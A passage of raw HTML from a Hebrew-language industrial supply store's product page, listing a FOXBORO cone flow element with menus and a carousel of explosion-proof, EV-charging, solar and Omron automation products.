	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2674"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%92%d7%9f-ex-%d7%9c%d7%a4%d7%99-%d7%aa%d7%a7%d7%9f-%d7%90%d7%99%d7%a8%d7%95%d7%a4%d7%90%d7%99-atex-%d7%90%d7%9e%d7%a8%d7%99%d7%a7%d7%90%d7%99-ul/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/225-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מוגן EX לפי תקן אירופאי (ATEX) אמריקאי (UL)</span></a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2676"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%92%d7%a0%d7%aa-%d7%94%d7%aa%d7%a4%d7%95%d7%a6%d7%a6%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/226-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאורה מוגנת התפוצצות</span></a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2677"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%aa-ex-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/227-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים ואביזרי קצה לסביבת EX . מחשבים , צגים ובקרים</span></a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a/">מדידות פיזיקאליות ספיקה ובקרת תהליך</a>&nbsp;&#47;&nbsp;אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X &quot;6</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #86b6ce">
				אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X "6			</h1>
			<div class="d-flex product-top-data" style="color: #86b6ce">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">005310358</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">FOXBORO</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #86b6ce" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #86b6ce" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #86b6ce" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #86b6ce">תאור מוצר מקוצר:</div>
	<div class="text">אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X "6</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/Catalog_Foxboro_MeasurementsAndInstruments_01-13.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>Catalog_Foxboro_MeasurementsAndInstruments_01-13</span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2020/12/199.jpg"
									   data-lightbox="אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X "6" data-title="אלאמנט ספיקה ראשוני קונוס INTRA    150lb  X "6">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2020/12/199.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%90%d7%9c%d7%90%d7%9e%d7%a0%d7%98-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99-%d7%a7%d7%95%d7%a0%d7%95%d7%a1-intra-150lb-x-6/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%2590%25d7%259c%25d7%2590%25d7%259e%25d7%25a0%25d7%2598-%25d7%25a1%25d7%25a4%25d7%2599%25d7%25a7%25d7%2594-%25d7%25a8%25d7%2590%25d7%25a9%25d7%2595%25d7%25a0%25d7%2599-%25d7%25a7%25d7%2595%25d7%25a0%25d7%2595%25d7%25a1-intra-150lb-x-6%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/2-2.jpg)">
				<div class="title-overlay" style="background-color: rgba(134,182,206,0.4)"></div>
                <div class="text-wrap" style="background-color: #86b6ce">
                    <h4>בקרה</h4>
                    <h5>רובוטיקה ואוטומציה תעשייתית</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/" class="man-link centered" style="background-color: #86b6ce">
                         לכל מוצרי
                        <span class="mr-1"> בקרה </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-20" style="color: #86b6ce">
					
						<a href="#" id="new" data-action="top"
						   data-category="20"
						   data-color="#86b6ce"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="20"
					   data-color="#86b6ce"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-20" style="background-color: #86b6ce">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-20" style="background-color: #86b6ce">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-20">
									</div>
				<div class="wrap" id="slider-wrap-20" data-term="20">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/eCobra800.jpg)">
		<a href="https://ateka.co.il/product/%d7%a8%d7%95%d7%91%d7%95%d7%98-om-17213-18000-ecobra-s800-pro-scara/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a8%d7%95%d7%91%d7%95%d7%98-om-17213-18000-ecobra-s800-pro-scara/">רובוט  OM 17213-18000 eCOBRA S800 Pro SCARA</a>
	</h6>
	<p class="sku">003741276</p>

	<a href="https://ateka.co.il/product/%d7%a8%d7%95%d7%91%d7%95%d7%98-om-17213-18000-ecobra-s800-pro-scara/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/CJ2M-CPU35.jpg)">
		<a href="https://ateka.co.il/product/%d7%91%d7%a7%d7%a8-om-cj2m-cpu32-20k-eth-i-o-2560/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%91%d7%a7%d7%a8-om-cj2m-cpu32-20k-eth-i-o-2560/">בקר OM CJ2M-CPU32 20K ETH +I/O 2560</a>
	</h6>
	<p class="sku">003741009</p>

	<a href="https://ateka.co.il/product/%d7%91%d7%a7%d7%a8-om-cj2m-cpu32-20k-eth-i-o-2560/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/NA5-12W101S.jpg)">
		<a href="https://ateka.co.il/product/%d7%a6%d7%92-12-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9b%d7%a1%d7%95%d7%a3-om-na5-12w101s/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a6%d7%92-12-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9b%d7%a1%d7%95%d7%a3-om-na5-12w101s/">צג "12 צבעוני כסוף OM NA5-12W101S</a>
	</h6>
	<p class="sku">003741134</p>

	<a href="https://ateka.co.il/product/%d7%a6%d7%92-12-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9b%d7%a1%d7%95%d7%a3-om-na5-12w101s/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/05/V420-Fxxxxxxx-Sxx.jpg)">
		<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%91%d7%a8%d7%a7%d7%95%d7%93-%d7%a1%d7%93%d7%a8%d7%94-om-v420-f000m12m-srx-v420/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%91%d7%a8%d7%a7%d7%95%d7%93-%d7%a1%d7%93%d7%a8%d7%94-om-v420-f000m12m-srx-v420/">סורק ברקוד סדרה OM V420-F000M12M-SRX V420</a>
	</h6>
	<p class="sku">003755421</p>

	<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%91%d7%a8%d7%a7%d7%95%d7%93-%d7%a1%d7%93%d7%a8%d7%94-om-v420-f000m12m-srx-v420/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/OS32C-SP1.jpg)">
		<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%9c%d7%99%d7%99%d7%96%d7%a8-%d7%9c%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-os32c-sp1/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%9c%d7%99%d7%99%d7%96%d7%a8-%d7%9c%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-os32c-sp1/">סורק לייזר לבטיחות OM OS32C-SP1</a>
	</h6>
	<p class="sku">003744855</p>

	<a href="https://ateka.co.il/product/%d7%a1%d7%95%d7%a8%d7%a7-%d7%9c%d7%99%d7%99%d7%96%d7%a8-%d7%9c%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-os32c-sp1/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/x-gateway-mbtcps-pdpmAB7629.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%99%d7%a8-hms-ab7629-profibus-master-etn-mbtcp-slave/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%99%d7%a8-hms-ab7629-profibus-master-etn-mbtcp-slave/">ממיר HMS AB7629 PROFIBUS Master  Etn MBTCP SLAVE</a>
	</h6>
	<p class="sku">005581037</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%99%d7%a8-hms-ab7629-profibus-master-etn-mbtcp-slave/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/05/K3MA-J.jpg)">
		<a href="https://ateka.co.il/product/%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%92%d7%95%d7%93%d7%9c-om-k3ma-j-a2-100-240ac-48x96/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%92%d7%95%d7%93%d7%9c-om-k3ma-j-a2-100-240ac-48x96/">תצוגה גודל OM K3MA-J-A2 100-240AC 48X96</a>
	</h6>
	<p class="sku">003744535</p>

	<a href="https://ateka.co.il/product/%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%92%d7%95%d7%93%d7%9c-om-k3ma-j-a2-100-240ac-48x96/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/K8DS-PH1.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%a1%d7%a8-%d7%97%d7%95%d7%a1%d7%a8-%d7%a4%d7%90%d7%96%d7%94-%d7%95%d7%a8%d7%a6%d7%99%d7%a4%d7%95%d7%aaom-k8ds-ph1-500vac/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%a1%d7%a8-%d7%97%d7%95%d7%a1%d7%a8-%d7%a4%d7%90%d7%96%d7%94-%d7%95%d7%a8%d7%a6%d7%99%d7%a4%d7%95%d7%aaom-k8ds-ph1-500vac/">ממסר חוסר פאזה ורציפות OM K8DS-PH1 500VAC</a>
	</h6>
	<p class="sku">003746164</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%9e%d7%a1%d7%a8-%d7%97%d7%95%d7%a1%d7%a8-%d7%a4%d7%90%d7%96%d7%94-%d7%95%d7%a8%d7%a6%d7%99%d7%a4%d7%95%d7%aaom-k8ds-ph1-500vac/" class="product-link">
		<span class="hover" style="background-color: #86b6ce"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/G9SE-401.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%99%d7%9e%d7%a1%d7%a8-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-g9se-401-dc24/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%99%d7%9e%d7%a1%d7%a8-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-om-g9se-401-dc24/">ממסר בטיחות OM G9SE-401 DC24</a>
	</h6>
	<p class="sku">003747028</p>

